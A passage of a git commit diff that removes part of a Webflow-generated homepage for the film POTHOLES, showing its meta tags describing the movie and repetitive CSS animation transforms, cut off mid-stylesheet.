




==== commit 6f59e624: "updated new website" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Sun Aug 14 2022 04:46:12 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="potholes-movie.webflow.io" data-wf-page="5e011791c4ef54e5a75001fd" data-wf-site="598bddfffda8db0001818aac" data-wf-status="1"><head><meta charset="utf-8"><title>coming soon</title><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." name="description"><meta content="coming soon" property="og:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="og:description"><meta content="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="og:image"><meta content="coming soon" property="twitter:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="twitter:description"><meta content="https://uploads-ssl.webflow.com/598bddfffda8db0001818aac/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/potholes-movie.webflow.783641008.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) 